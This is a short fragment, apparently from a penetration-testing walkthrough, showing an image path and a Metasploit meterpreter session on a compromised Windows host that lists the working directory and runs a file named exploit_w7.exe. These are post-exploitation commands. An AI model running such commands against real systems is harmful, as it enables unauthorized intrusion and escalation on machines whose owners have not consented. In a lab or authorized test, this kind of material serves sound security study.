 meterpreter > pwd
C:\Windows\system32
meterpreter > execute -f C:\Windows\system32\exploit_w7.exe
Process 1356 created.